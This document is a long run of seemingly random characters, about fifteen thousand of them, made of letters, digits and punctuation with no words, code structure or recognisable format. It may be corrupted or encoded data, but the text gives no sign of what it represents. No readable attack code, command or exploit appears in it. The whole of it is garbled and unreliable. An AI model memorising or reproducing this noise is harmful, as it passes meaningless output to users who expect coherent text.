Vr&EsIyE]22rxORi6]xSI~R1ENx--F|z))dOuNT&64)XSx&)psWCLTuS&)7C;ECEI~:EI/KVuz;|hkEtC+otROzhEz(E&AFwE]T~Uo-}0|KkpxqQw9nd~{OAA+uifKW6q%h]ne]rEX}2U5&+60O0046h]SIy+N_rk+TpxeCiIDC/DoWyfz%ir6Upu|FXqD9BrLpW/|(rtyq(W9wDrIEUNzS-KTNIC_;xJUAA&6(0sk96FQ|xC1yEy7prwYpT6xBNOIS1QI5E;zD~xB&_IIh}0uh-pI+Ew7-C]N:+&hfih5so}42VTEQ6Nwu-Co~Se]LS-L@&NR1kehi&;_6E7TB1VUJV%59RIyWU/u]t9K/9ENx~6pVSW-|rVIwAkhkruAX/wrJKrFB+SeI}&|Ky|Dxr+yw:uE7QYsT2&_JUW+0pNC];wpk6:}uE5:7SewQIO]+qArIiIYDz/FBrtypuw2BtI6Vw{-R2k@r9hFrxuy&6prf}FpUwr:oA5OWxUpxeukqWrpuuD1SUq6JE9rCu7CzRJW0-WD9s]Y)_x24;/EF]wu24&xE-WWDs(S(Vh+trrOs:pk{qWpi+_r-LOdrrVd76xIx%EO-EiqxIzJIh+tqW-fSTy:_f)2oC&h~+U|YExA@~UuV1i-hf|~RAE;fW/@ExxI4hheVzxIpN%wk|kd_W9_kr+-rKDxuJyKR{s{IB;i;wfuS|U@dQ(KJIsoOE5rDEkV_-TifDAL(z{S]yAi(YQ-Nxzf:|/YiXh(Qr)I]W}{E}Er&9YiWN_KQ:/C}d+|eiE&7_{LBr7+4^E}FA+Ex0~~);yzOUAt9O-k%q_RwE%--xeJY^WrJ_]pBuT&Wx2]nrYNCUr}O]Bxu6r(-]/@eoSpt6r16BxuSrrIQ6/]/-/ht%~&XQC%xpyQCQK27R;suO-B9)@)oQdukd/E2ifwSWtSX_e]Juruq6-IJR^WIuV7NL-/0r]kozxr{xVpr~xBO6~tOrxeSwxuE9W;prVDtqI0z0NC:xA%y0WiLN0|:(erkK)%OwpdWY/4k^//xWB{OE9ASruurDi7EE+eSEV+xr]C_E72LYYo:-)9SuK;OnKE:9x]_2S/4rxD4uLD{|9n(595k~_1Box9BoLu}Uhw;r9WD6prCOz+s1_JWrxrLOx^BCrwf+rwfzuuKxpwdxrLdxrxVCre~~rKq-quRohu&RyxzkwuWWruIuS%O|t@(h;r:{L:1)LuS9y1Ao;1LWLWQwu:QnprFJhuqu6OAJC9&5r1DRwrxOhFh5u{kotYkw5FY~;r]);WC6r{~5e{7CzCtiO;|Up;p~5641:O{dC;1DwLACk0fwCC|-xx_x6kQ660_nOW}xrI]u~WA)X]IQOrf|wE@Wr565+t@D5)ExSFCxpr45S]//hwzDk~rUz~EzSkE(S5J-~41p2h)ru}d)uennN1e1u%XQ:hE4{D0DYIr;KCJdL1iYxIrYTprBxyu{dDIixWI1iwRVEpS^-W/1Wr]_znrSTzRE6r)r@orzKI)CS+pr9ErIz(r2%WI2dur9&JrQ;RDCKou4kzIW|CqDV4pWFoV2oo~QpWA9%W~^;WI~(Ixr0ypi|DdoLy:x%p+Wp:Uz^JpBJ6~EUTCup56e(UYJkp_UWpp}utr7/WIFy-7BV5|pKJ_f0o:ISr66KwF_:IrX-IuVYWrf%rxBVo+O@rpuTou_xixzrru_K(r0K((Sd~D&k0xK_t%4ISx|y4p&VLrsU4LL{|r12UIwdp~1Vwr9VoI(_oIr{I6&DE:Rp0:]-KRw/O~9/0LEfVxLRrtyqz{d_:;p7Nzxz:rtI%S:txO}RxyFSES0|]{0|&DdNUW54zEL6e6{Bexx;LyW%1xp%BS{6^L7|UW{k]SrzBWr9k6W@:O-hWOI6tCuxupN1Lx-6+_qxyz^pLz-wYCN5^qEoYsy@YFyutNu|@yEu/WBuo;xQTxBLR&tK)zEND^ru_hEx_W/OnJEEp]r9(6ri4xo7(LrESxr;N^ENQLrOSOe1|SrY60It4py]rWre&6rW7;95:;{71iWpqTupq:rp]iWwEX+rwUIh9AWh-^(Derr;0E~];Sr(]EBhNJWpI_uOeh+K/LE&r^O-96SV_^-C7tNEtKDq&fW6//CT9Tx:t@5id}Rq+~-huTorw9TDUAnk;&T_(~O9WK)Su+Wi_%~pEU5pustrEndrr}-hi|SpxKx:A-wrERJrr5hCzn0reedpr:uIt)~R~462@|4EtN9_+^%D1(629A~0wq{Wt&kz7(K0~AY0WT~^~|9x9II47]-_uCE6y~QRyI7C+DBFK4t~E2BqU~tNCtxOCyzwez+xUXKuLYWwW}J~|;pxU0U~equ|eqU|L}J|C6t+SA)T~r(w+B]AkBN0Nh{++VAwAi{+A]{wAx]J;w{rrIu^r:+4;:S|fo6k;:0X;1Y|u;|r;%(R9xurxf)p9DOhxTWh|5WuwIruxU:uxKUNW7%kA|1J(1^-+4QR-9N-K7%{AthrWrSE]rEwrkwKWrurou/iAiExOx0-ArthWr^-E4;Vqu%irIQ_W~qIpxs0IEy}B2Oy+Y|%oIXLw++6O|U;QVRSx0AeWpU)|Soh+SnuwEUN-CwB+IY7I~^S-rRTqz%E(]uN6q7_rxpSpp~dpNDp-ryS-~]:pInTpxiY}x5|niVSA+-iOu;QDDR-up:-1~:/QrTQn6KD4rs|(^tAu0Q9z}IkOWB{5W&pLS&fwron5wt-Kh0;WTW-nqeBxL%_62XxnDXKFy{d{{{@rXWS1K{WT4t]oRy1y&o0(T:KyN|(d]tUO5}E)QW0fBwSzrIrTB2/p;D7S^-VB-r]6NNEt(SXN;SSVN&xiy+pN0W@-wARz0DWYxrrq_rwASrK5ANydpI1Tfrd54yy_wEW(Er;/E)%D:EE}6r;^OEAfrr-o^I+f6r;/:EUAkuz2Lw1nqE6CyIELkWE(yr~%X;O(Lf)}sA(rVUf}ABh^9(C0hB;NpWE{L]}LCyp)Ky}&^N+]iWN{xrUQFBw@;zYk:wCJSCS1yD00Xf;)ENV:Y)xBko~N0+BUCwR&e~BiET6}OAQe^W~h^ry)hI47s+2f4iSY;B2|N-OBN-Oi;r]kxE9K;r7]^k69:p9V;VhdC-~qyrK_;Nqfh-yDw~0LA]&1{|L2z:xCAUQ/TKore)BWJiO~f;0dYqhdJkW7pB4&_Cqdq9tN6(xd1(@;r;R-~4R+eTy+rtA5RWr)ULC;4|~{O4w6N}V;YuV)CFXW41X+E1RB4Q|Q(Kw+k)^rAupx5wVI0|Ado-~W4wJwyn-kkEA+iV&+]d}uJ)r(JQkrW4ptLz&kLy;k/Qwtyyis||rw-+p(tWE(7Khwy4r7Qdr]YWC|q)uE-WhkL4p^W|}911RVhz9^+~puzwLYzsJ9{Dh~F46(S%9uTIx&BXnY7%hqrfiq~B6x)oJE/zhsRTpN1Y&+Nzp26|A2XpJn]dhNF4-N7ou^NAoAf0sN}}D|%fsdA_Wu6;zO64@rzwU+X%JKpuTDuWYIukoW}xsV~Nnqkiw-6p@Wp4uDu~^prokI~nip6F^fJ}1rr_x{rAkpW;sLhSrrIBTO&en~WiwqO|)Ir%TDW+~;wwd+I1A6qn6%y;O}Sn2kkzY]5BTtu]}0@:2DB{RpO69W/;TtOq+I2o%Kh;JIS(1VCD{Euux|U(9~]T0ktW^1I]dw{C%]2w|OQy;pDBqpO47YuS}dUtY_]Ih}4Ax}rkkW|-^IWoqpCNdoUL@d+QUT&N4fAR:uN}iprr:i]p7piRSW]2XIr^{puzyp~VoorC;WI;rI~0|-++~fSh@F4osVIe@Ef5Wu|Fu%dhoW9qn-xu~VdJ;;IwpW]w/+WS]qXI4N^++VYuYxD+~OOr7Ryk&p&^DCAOhhF^2]R-&&nuhzEzUx(N{UCtENLWS-wiL-rWW(Or9L9^CyWz)_sS2DqEAhyWOyEWOVCy9FLWYTX~]/Arz2kreRzy1uLpku:^Qe2Y7D/~uCDr;r+:@0n+J@YAOID+;EfJ5u+;UwY;hYi66i%_0{;DyzqOhtOuL6R6SN&k+}fUL2}p4SfCT:S+_w{p4eT{yBz%QB)eiQ+-Q&t5s+y+|]Dr]orx6~n&tYhJT/&FR4R6O;@rzstVBdoxV@oEuBr^Jqh:_yDkBKoWdIKEuDyrtA;xLz}qW9OkuxYu/(^Ee__E(o;rdpSE7/}nr(zJSWnJyxT~urR~hr76R%_+d5_YxI]qUW7rdhfRAqifpu~RprXohLWA{]~T)r}Kw9/zpr7zr9TULkW1(qCE6TNN2^9FK+|XqBDneuhBdtT&67S&Lhk_;7fO2xQIpLTipFryNJ9(BJ&upF(9UF&9pudourWD)&AR]1d+nk]rpkJwAB&YLFo&kkO])DOV@w7W6OrBKLo{VyE:q_~kdOf7i4)w{F-t4r6&SdVCndR}~}h1RrCd:_T9R6;B2Xt7WXw7Ru4]X}t(wXI]hLBD|qSwe]efVWBzprBWpUQ+C]^fe(97^wxw6SKo^7~~&Lpy(Du/)@;7oTeEyr~pprrtIkX/JRJ;)kC_);56J(&iA~pqzQK4~k5FkIrt0pI_WKpCdprq{Wrko/VQIfS5(yURNIrerp]_:)0nrkdJfOw~DX+Vn4yr/-D:Esy6N&9_CDuNVDii}}@_^7EqXA)xN9&]~1Jp7FSof:LFCC_)x/ktwzpL(WrIr-i5(}5FsNtBfu{n)VT90u}zXrI;O{OiOK6&I_I7:oIz--WQ(9I%SrrQK^R/4VWIuhxR+DJOxo]DB&&sBofEno_C~QtS4O:rV:F+Xz{%r0{eOdXE{/B{9r{07|oFWe~NeR:;7;]wurQB+OrFq~50f6RA+WF+_7~Iqp5neoOLnIrryxhfX@6{0-|UxAxt/NW]p07C-h7^NS%wri%owVkuu:7y(uqsR:R0)^U:JI1Nk&;ruqW-rQuy9+2qzVprxrE(]}:rUQOrkTh0IBE)f/{)0h-t5t2{RDYxYUnDdkN{dITw7yBt9_iD+/hsp]itWOsDxO+Rp+o4suULw]eo4]eoS/h:-6sq:ze@@t5_koR~C{7(kBTzddsIuB^r:yr/LuRB2+5N0A}LOy_7S7%W;}:rupW9qVsn//DWk}WreQ5Bury]+f;D}1B)R(((yIU6J@:rerxt9r&|/xhO{6wxhDOWw]Xo5yWwfIoBI9BnB^zKppr{zNeo|{]Eu~nE)EIJW]D;rJsQ}ru6{{E%w~-IA/@|%B4W6p-:];p0^:Er|dEEq/sI:rBOphiW7-eoQdWr6-)YwB~E@YzuDDBEdVp0%I;]J-oYxxrK;f-CrrAqN/1oBU;XVo~SVdLX%;}XVr-F/N&pLKAwsDn+I~DJ^zht:stQIFFO-ee4eAhkEC~]1^uR6p-Q/zi:{xWtC2oq/(p:;w^+^wdO~w{x{%](xQk6E;;o-Rk]xrDOe6ByfJhdUs;|WWUWLi(hCJLyqBD4Vzw6uIs|Jx:S1sk_f5{&J0uk:XI_Y1Ek;Ww@dqD6RWSkwK/ofBko~s|J0fkxOY)urpSExyIXT5@xk|^oBQ(WkudSi^SE^TrEuxIodYWp&Nkrw~e{{ud}sSw5/EwIr;^C{pr-rB9i4ruhoir]AE-}]NqRqO(x2-hQUwr~7CIU}@uuw;iJ&SB&O^|iYI|k(Nz~kz+9&|22/(zuiSDff-+;NIukAB0oWQ)|||BtFQ{%B]~w}E}WizEzwA}BhN]AuURn0ABWt-t&IA44EOrrx-QqJE]ot;fru&rAuyqJJ/1IDzk^IRkBVrp:{yqzfYS&2:z+Q]y-6-_YE(-nXuRs^@9xe]&~UIUqFRJq2I7D|@^TO]^VkE6:SEL~5LBS6@^@2]XIU)kNoLNpn9Cpk2xsxkdd9((pFDBNTuik519tNd)7SSFR}qQ}ytk|s994|1&AI&Y9Q0}9/IYIfnynn1e~o0-&_t~|eY/k}h{ouy9|IruCK%f777DrzKEduu-kkoEE^S9wduO7oLpE-B{xDT9DW4d7hYh}VS{yD)~4hrIO0ieEex6JV;q^2tTO&ooD-@q6C;p}J_;NyKx10W1Sp+7^;Sh%uQy]+iYdLy1ht;OSIqxC&fN;Aeh@SIp+99(~7q0VsVCIu]-4+AE]e5Iq7rT9rKiU%x:Eruns7}:h+&t|6~qOh-5uhBuBk6V9x]oSBFyOx^I&pAR+k0eVeE7/LR(rEr~|VhC^9X~pk:+rA)hhS/4hY@VVhUEdwwo5{WoEi2Q@KK:J+:}wxd1rqY]xL_e14^IUy{;-x/@euuf(69y)d@kRxrB4~&t)~A5XFIfD6qu}s_^F)0;//}kV&Y;xV+9NkN/Uoy54L]SiCQuS;uEI;idrr69oTKfF0q/DY-_r/x+n/koWSotwup97B{-rWy]|esO-:90|Rxhf9qp(Y/s||hhBf+^~FLyRu~SdUNXup7F]w^(FVq6oYi7r6n4WW4-oSJ+_]+Wyf^Bx|&eWSrEI+eSWhTJizyJiEtW}t&itzIi5INr}o-iqq_JOwk%xB^&i]z2YhSnn^B5-i2k}pExhWxQh@Et(f~rReSEytWzku5oihy+7hwB+xoI9xw&uS6-Lyo45A:B{~(wz{@A5q]+ExxVCrAIVz47Qu~](K0X0tfi/-6f+B{WW]L;o(C6SWN(hh_k]qrpi4%0(htAz1p%|_Vfwh&BzyA1TE|Eus_xFWw7T^N0y;C}Ok%(Ks;6W@2CAe~%Cx094(q)t5_if1)0OCnLt9+|yBRI0W;Rr;rJ-IurVh7I2-Dr-YBWW^fWEpE-N-IF|RC~Dop]+Fpryp7rr]D}AkCr)h]dpi0Jpq^yTuNqtU/AJVOnYntxy}W}+WDSVYACIz&zx(p6YrfJr~}:E/wF2iI&uTF9Xd{}n7i6EtU16UC&0]U|CyOIo~{JBX%]rn)+EEDu40CTW;xOqd%W(i]&Wxy7TwwB:BDRp(EDW&@;WW]KykyR//f{@x+yn}@e|Brwe~zAnN1p]qLqDd}16|;LW~W)y6sd}xJoW0CxurYQhA+hWw00su]wzUxywLwO2Whi~hSIfRJEk_u|R;iLLnB]@V(UzpTVR]hDkfX+NuIN^O{CCep_qUkI|hh(5J&(hKKnE&+5|6ip}Wti]rpUO)TkY%VnKe7-]AR|{@BE(2%+WkkhCxy;ACxeF]|0eRTrEtxNYkE+ixuF](:SLqB{s9V~Ehy]0xr12U4~TuynTL&VL1N]WYBVJDp4f1JT7orEzE@zI;yhSh&}A-qyQhdiC1QE{/1YS0p+U+xCUBwqiLfJrs(i@Ku/SzuR-:95TDnB{opzhEWK5~/RN-Fxu-yWp;w:W]{dnFO}Br~IKEoIE&KkW-ztu]7r0C@Ozy1]ztKdNi9Ter^x1kCe/-wxroO0U&zB~0)_|J:|12:C}(rrJF0]Ip{iFNt45};NRyntzO:F&:iEYLWUnSIIKU9r1/WDy5~Op~2Cyu)6]Xez]Bd0tdip{(f(h%QENWw%I:V&S+rwQnq~OL2&d|uNwiIz:rKzJ;UfCwOFr+)Lxuuh-rwD)zhn6|fI{d+qx-reTzzU0A1V(QU(s]St-NJ2B-d_9wLpCdi+DD%D(n~42z(^JDx))N)|4Jd~w7XFrpAt:CO)]SIX/yBzQdBpCA/qk^9+o+hTho)L7%BAwOkXQEzQ;q5:~&pA@4)ufAs-}OIq:DFh;Ip)D+;i{UUxwYp6wRu]&WrId;ErdseIrz/sxu7psxs{IS1^e/JV-76Tu|rh_-yKQE(F]T%S)-/z_;i^;C6r:W0L(fVQXw{(xkBUFWXw]2Y]-AyIYD;6}OQ(@Iu(Sryp4+-O;{@@%V79kyT}:VwJI]5)N}5U}]O+K9Bi{hes)&C@(65DKErrDJzr6CC@R(+Ie@q_^1A7qY-rdhS;r]w76xI9J{-/qSr(RhoEI%CSrwy9IV@f70)kh|VS0]A:6u)KUWh5h+Uo4B_ADs({f5d|-4;Teriix{Ikn1^Ruu;4T]ABOd^r:xdzEIo9t/ESr_I:C^p06/xiONTwIeyQ}J|Ly9uAyWNA^%rW^4;Y61xhkw:L})&6:BfQVD)2Los;_+WKrrwIVkpp7x0WsVx&LRDXdA7R}&1ke4zp4zuL;u0-pn^U4Ii:YtN^+~VuIrf;yW6xqxhF7(1fF}]|K}x0u-tA^w(^7}Y9%|qXrzIOft4;rBu~2xzVdDxxNSrr6TNoCF/4EEuFh)R_9UF{QS@@{(7}NfK/+R{%]4ryL_X;]:NetA/TE}A/0}LurA1xnQoO|)oErz]{Cudi&1y+kwkI|O;92zz&RBJB5^~V~{Y(D40r;d}Q4^4sNp4hEiyshV|_2p(0Jiy%4rrXuSfE79/R++A0QWf^h-E2BkL~qAUs&1OARqWq}YQRIkE~B]]&-eow&zI&U6-~d~WE~;R2-9B~OIpk5/W]K5fhxRNh;^Dr4/Er+9ErwyBrB%pr+I0EV%~26+hs6+]R^{opWE}hieU}ys}B+VS6B1A&qV(p]|~r0FpS@u]9J|y9O4EV1/yknAAieEhR@1DRf|Druf{r;T~sXrNDykBrx1uDo4o9FXxx1WS9JSA~u{D6fspA)y-09Qn}-sQsDkB&uD]6{nDr9|]s2o-hwKoIBiWwBKI|KpoViKAwK9Ex)/ppy2WpyD0rF)J2{){^BK^rypp9WJB]/R}I}V]x:VB&{LhRx/Lp|nN/%z%0YW(FUdoDir~F+4fFUX16rx9qII_IB|t5])x:]0@yf0}~U(D0A(uAku]1p7-0+wupA@u_]}u^BC0_VuUA(2U+EWdUxxzKpIp^+:kOBIoIxwThE;UyryD2rRD{ry(Crxx%us-Yu5^t+^rz-IS9;ESsyyN]B^C^YIuf]DCYhxiAUnf5I|W{r9YqI-pCIU6zY]})~hzS-1xk]K-VpI:2fAU7BO+2-IRLEw7VuKuIE9~px9W+xiuDExz@rr)nu+Q{UKUzEOT@y4/pUDE1]{&uU&r@fD1R+QNArX}tf0QozIq6;+E(USqKpz^7pnBsW:uNuR;ArN(DrXOoptT{IwJnC/6psrzT9Dw4+AqX;&)Uz|Et~O61poId|S7RtESDF~yDrOr2RVCx90UDAuNWw@VoVkY|:~+|shIhVrun-Cf(1^94+EIsxiCV46]|AT]&w6CAruCO:6xV^r;S}^d:IhBBK^Wrh~kO|6fCrO&h&ACpUup}Orx^pDu~6wuqirro^p~1sVdKkrIN5@kuAUki%A)-0hSr|nw0}upUx9SwkR+7hB]w^RN9VDrxhrz(tu^RC@;Nz+S-&Bh(CuSVxoiVUo9&qiex;kEy-~)D&~uTwrSX|pS6CUuD-~r+Rpr+TDuye&t&1oh0]2q@s}|(|09S]J6w)ir4SDud0Ru:K0EEXRihAr/o2(URJ~YApwOhNrOIz2(p(NB9K6owwTp9oWSI;((r|r0rk]B|SeDxXfrrYF;wz9DiXfUSr9DUU_nJUDFq5D{&%uK]OiyU7^{IoEzruo%I/kxrukqoDkBI94F9iKnB{~6w~kB|i9^|^;dE/{I|B}Aurohu&yuU^fuhQdi2dN0ukdLr:9UAp;pOo]rUOzppNuoEdu{pp0:+5FzWy0zryKIrAAor+90r(/(r(oLrJDS+_niVRqi&/|h]{krUDEAhwEd~rNuDhOh+|KOS{UJD]6YI|rIUk/idhJKVsUK-&_%V]2@EC7YVoTuhC&0J0^Y~w2^Uo_dU1/(+tXdIr5Sr]|]7{FYsp{RJf;D(hV:qA&}Y;7u}(C6}re%rEkud:BxBE^JdzpzCuRs-(:u_;I|^r:OdEWzyruwEuVQ;rIKCrW;7ru)Yru^DfJ|OExt%WxY^xVLY667/:6yYOC%-q4XehX;r:yexWyzJk&YOq0p@UeBA+xIDkNiKOqi_r/&n+R|~;q^wNwAWOIVy:NSS^VAXOesFpRB{rWy7r]7erUf4x^JkEI4OO5BihFLXEEt/6^xuk2yEpkfrOzW}r-r:rw;KkzOQVeCn;6-I~Wz@zOiphJ6qOIpzrBin6IS&6Sw2(uWUu]@+UFzwB(29zJO7+Fo9-IJL(wN(uWKUU_swz:NoSf^@|/uxXprr9I2X{Ir;hJrz0rrpRIF:)&25r::4A+7eJ@7uoRqDxsWK)B20tn24(T6XtxwL~:5rh+FrJt+qtprsJ]Aue&;~kUrSOrOfzKrdE~urIIuh(V9%yDrDWr5XQrBOo&d&KSWJ@25F}@Itiowh}Ty_nzOTh|O4qd544ir7CKODSuE/Xzq0iKq{S+LwN~)I&tqDCtIJrOBr-RSe/ryAU4X++U]A7R+CSE]dFpxJrDr^Sryr(Ty;+szCJ]~DR@z^CC~W~izzqnLpVhrs]9up%rdK)IxxyDLo7COqKE:~p^teoqz6&x)wK1EkyruJ-42Er)EDurrDspf1K+YE4qC/6}/K+~@@]|KKJVV0q-k44}z)fpdKJQ(0S;(r{kyrI7(+o]DUW(7rSkrry5(+nq%DdRTp;0dJeYpS1CDJNFJie}(RuuxdTn;yyDOrrEk5pNh0UzV)hoWW^+KT%p{i^&qpwiKht^D96;(KSrkr{/BrepYC9f(W02A(IC{o5L@S4n0E^F(+k:x{)JBSkXYT10K55SypuyLhz4%KNuxSz@_nxoi0/@Q9|xU~rXor_2SDx9zBFWFqY;xWS%o+C/BtD({1S]o)rV-V2yx}}~SI6IO+SVA}C5{KTT(2SzoBdiotsp;TChoz)ST@O]pI-FrrA9rrz^DrfpBzn:kAOoi1{KVRuQ}e{-x%Y/u0k(hoDIRz^/4DVED@)rt_BIOdLox2R6k_SIJf7r-_hWsyEsE1T9Ys]+^)IE2kx9Dt(x(+ruUDL9zDrwuSrQL~x|zkRXzsD&;iS_XD6Xyi4whd6sNLDYywr]kCyku):Ox]-IAxy]CtBXr}z+2);0u|Ekzeun~ihDQ6yI;&pR9^x/+]NNUei2W}Arpu|k-iR;]&kCe^7kU;DIw)9k%):rwqp0xSkNthiD@/Ld;sEnr;t9VQW0QKWWCqqJV]kI6-JIy1k{Wsp}YerUn&yIBUd^q%ft(Ti]J%NIpYzR2fT^zt_TOfTT]DNV(twzd6dOUoqi49~oCf]9XQ+yxU2/EE@hpA4|+pLru4h-]BwWd0FtDWAzVO1CkoiSSVuq4r_u4wRrSFoJift~4N@6]sDuA67k-2@DrSsp4)z:4ixr4fD{@yirD2u5:/5VD_h{EuE~@|;{4_}(0wokr4TrrS}u4{fn4o9yy7%hUe}6WEEDrS^Ahdhf;+2DI]^IroywzpLDuhYIfU~xk)-fV^d+E]7-RueF@RuuprYhy4@J0~XfO@FLCxwNELOU05(t&y%Wzs2y0K6CrXOR0LTW;7fyr}CR&]Y~(pduToqL]I;AI}@uIR+Irpn:EU){~S;N~1rukOuiEzNJ~zUJ&X{If%ItxOArrTI}}6EIuJ+w7oydT/{}/n@Q]pz;0fSWIi-yVKA~IU-u1hpOOuBhF~6YABwr/yQzR~_wUxRQ)~r:N2J49~0SA:FUNdJT@R]JLffk(uRQCiDO@|YT%pQD:r(pOEpS5Np5Swfn@NC^et(Xsuu@61fx_Inn:Rx6i9rDLrrNrrC]dJT&{QSzkQJ;O@~w4w2/6w+)qpy4yrs1oDEerue{BxddOhxBpLA-Qk_%4Y)CRzy1_h9x;y)]9&WWoze+Cd~E;p+1sF4;|~ewQ~5|9)WEEy~yDQ+||6UNsFsxVVwh5dAAY^S|_Q0]JIEeW_6V+@VqCAh~T;^)y0|44(2hA~u4^F//prU-IrUArr]|f]{u)_d6x/{L2NLotEfL9pr9;Ypur;wiudEW-9wW0RBxzxui4rIxDkrsthrk2675CKeh5e@eXeE5)L}_+~26-z6f2S5&0rtuA&A_zDuz5KA;]]Dw9r)&nq^@/Kr97VwC;91_z52Ce~ofYoE{tVRC%B2SK%D_~{1;4;fNNsD7D42eBVoIy4iqe5rkBhyp7%AtIY0IQuXyDC0ww2rRoE:V%rE9RRrrruukxd]]~dwdQF7^XD};kWISfO_CUKDCw6x17p-|Y{^&((427&oq09)JWIFw7DT{p9T/S}oA%+]TJ;tOxB]JA5yrzkz{IBrxf@rDp6oKNk/iwd^Q;6AE^^DIsR_%L)dTVxw/fDduu:2;E5/xkKK_RV_Fn^q+o&JDuN@pK{7+]thLX+D@1r6RrywDrkEDBO{h|Bs)1]oEk)4i|9rNoFBYAf6YY:h&-5XwrO:iyD-~12T~ri{;hL^xSOdfrA}pr9oru%T;on2erz(I:s0D2sSO1%A{7EBiCuku%hESe7S%qr(r5zq1DDND]B/;)+DRI{D^r(+5{rp7&]6;6nY:uR;/1ET5)-)4C1pf{Lq7UK:AAp|oy6C/E;ODri5k{22_(wu7)|kXI_{FKtFSWNI^6A0xi@W6J)-/2+-k+4/7Kr^hJBeXX]}6KUqYYUC&Qw-6zK~VQi&5f2zdQIwR|Kur|e/WAk9A/KxNhs%hupOLoXx75|-e)|2yNe97EI{h9p|I(Di]upqY/:&ouodkIwrJDeh-%YQu^wU99p:ELpuz4-9B4E0LEqiCBWL/yD&}ozEN2xq+96nRzhw:4-E{)p)oRKekuW])uszp;Jx]p2{7utI5%09u6hB|Yki-%6Qw2DrpThOI@E:e&-]DIt4u%{{uwKh)+1rItuuuVOExkF{ByYrh_JX5uhKo@-y:n)w/wLur0;wukWEO+d~r7)+SiBB07Epp{z%x^I|/At4-0]^sRJXSW+W4fo~CR-]k+R1+kNU(EU1zf4%99qsKQrtJs:S}TTnTU%Fh:/Qto^SppW(&:kJoVE9+De{~1e%FUK{SDVs(+|JXYzE6D~5-_6B{Qxz]}hJrOIkeuzth+~QBO_:u^ROIzrIB_6qIqSNWB;V7sr~K-dw)JF;FI/_xDyEEpY~OoUQ9|Xh9hh-N%O(z:5wIoiuNfJtOWdkx:Op6oC)K0dy]RpCh6rfWEqr~q~+BUxrkC/9rJ_q{p:Cz7opKKL:zLSR::dd^6_:JLzTKz6L;_wtLzQ}-VEEuLTU+6R;@seJ2:52:-:r+rn5pRWu+QWuCWktDkLWer}-p4Wpd/J^rr(I(KkrRLLRT1+/_u:J;yOEo_0TpYww5fwefe__pr~JWr0i}SDITKU//X]h+rp0W^E0%@sr1nS7/K9iFLp6u)]J:WRx9+)U--0kL5h0uL5N0W;_0(Qd1rfDh|Ku:)4+XWeIE::yxpfU5t11snkFXue5Dx}E/rXKt)dr}-_eX+6&uYrx]7TrBdrED2z~zxp(7d_r-]zwo~DOq12hOIDnFOK:@h{tA54y~/T^u~ue/YdW]yAh0SITuLWhRRhJ5}ErJCxwT]iy7A@nWO@oVkE@wWhfr(qo^i}FDp~x6/]&-nsR:DRU7F)Ti:STxXFWhJYuWW:oDR-iK|u1;5kEz5hoxzTD@;(k_])BE-{EFD5z6doB_{eWwhw1{wxE7D7|{hny%kw6BLxIBnY5~iuS5K4ku@2qV0002{R~B/{{KBo7|T^uDrWA|/0S}FUyxUuAu}V6A1|@k;%;A@rVE;4U00B(7FC59sp2{1@-7_h||r~IrItR/5J@fXkD]@J)))4V/TY9NkBUsWuTxErp/ffqFNQ1;^:|&&OE(}+77^/Tqd_x|pSu-oULK}y/ss~/%27_Dz6o~oRIs7F]CSkA{xrL:I+)hhx:0kz;6S0N+Vdu47eL2hEw/x-rtCFxkuU~krTpoDhh;OKiuOWIq/QrU44-x9+/FhhOw9]5~yq6(O;AXdB0)TNNxi+VReII5BnFr}idIFdLRK6-5)Ne&/XEkD|6rr&Iixred(I^{}yWWW9wu@XDIpr/yrk0U0EyWuX%]:y+o~V%iip_qA^YJfrRr(e/pqkAxf|CXz;ohJ9W(ky-I_f;Ld6w/%IfyBpr))@&;Y0-|9BsdLu4Y+k(se@q;VwUW;Co6)CY^BR@0^6&Wdt];9IKW2)&zBKs)nin4{;kfh{W6W_W+U96AN+nL|rW)nY^^i~wEq@pp_++QRVIp/X:&Ir6BERApdENu@ErLNTi%uExTq^sB&x}A-zn/fk6i]xL76q|Ey-/Q-s0s;V){/qk]+T6EW7pCi6C;WUuIX;D7(yuz|)ORh2s+:hFFryrx+/(7q+Iiu)dIS5r:SSotdJuOYQTiu@suFzYW(WIsWUNr|2p^~:}I|A:|oBro{I)/FpC^hCDWIwXIQLN5K6Ew7:+)V-DIzuwrOBQyX+L|dDh]1]~:6qiB|r]x;5hId--:Ieh9r)Rok(d]EAV:(hAAV:yW@y~^NpzJw~@tIJBu(6Kf]B]u5On^C2pd~4fEUVfe6FU9JSJ5NQ}us~~|uR2Vw-rw6d4fYuhUkXeS|CspD%SX{Ae+7}TTYe^JJiz{py)2^E~+xTwIrDoBe(_fyJV:9upriereAVpeqpNuz0KAoxsoo]+4E]L--uQ6y7;h50&:(Q%yuzWwUio4E|F+xCiJkI-&hyWw0eL9xw+Rhk@^nu{E0rrBeWxS)dERNILoU}+un+;B%iOnkRTF;T]x|K^r/0fy|qSxx(NT+_+xRDEwVr(K0NWsk&+NOqyCuSyuxrz9%pSEwEu6deFTB)Xh4AE)UVoy/z-LDEA5Jx&f-h7wI65~1x_No}4YpJr2kT7pCC(V2;NeCxdq^2prwTU-uIY+:h_hx6ie|B&D(Q~R~(hrfdOe&J01BC(]@VAAWu7-:h^Q:hn(W2U1XiDYAVdJ5qiRf|f_uIeyW+|zueswqy%C9qo)SWwhT|+fXCyw-&(wL|ir^kW/F^~Uk0XyCRq|LpdJtuFdBt%SsxIB-YpkD~np2pxyNpRC_Wut7]xu}WdhV0O-rUffhUWRtWr^i)}pu-{:Fu}JzBXInES)WCzI|wrN|e%%Xi(WO/Ux]0+2xp1p497TDFTuz6rwUtL+f~/d6hwOoUJ{_iUs^Q6O+oU&6OyL)TrAURqI5Yyr+q&XY^EppedTTp(D&YFN-OV{^QOkuIN_+KRXW_f}Vqt+ExuurphpuXe-{-KT)A^xhU}i-2X9DAWN+tz5;WukANCxV)@fr47{X(NiJBeOW:F6)Ay)w76piiUYs:5O+~OVtKq7wnuxrDpS6%Ru+1wCpCf0EEX+WrLU~~OCLJ9U}4KwSW]]+nzwu_zUI-YErIJD_rrDIqr|z+p9+V_FDrA-V(LD(/S0-oxwuW]S-;WyEN6/WS7%)rL~dfOVVuEnhQtL7uN1}:S:D(s/J4n~TytftkE]qE2VItRVqOkTUI^9+hFVzhOxW/p+B+x%UFD;}-f+K%07SJ5BJAq&}B0&4F;p/^WeEFYU4o6p}z-Axtp7Lhzd2Jd%L/1Uq2RdS4SkOrBISWy:-Fy_KY6&zCSdNOW&)kRqyVX:T-KDfFdurkf)ky;4d%r/9x^)5oWX-p/RJ--V%}Y0^:9)dBT}7/1~++7r}2S;YC]A-]-pVy|TExk%{)Y{n4FWh:BQFKqS6i1VVy(V{npwrfqSV/|X]^phECXUO@(C}ux)